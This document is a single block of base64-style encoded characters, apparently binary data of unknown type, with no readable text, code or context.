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
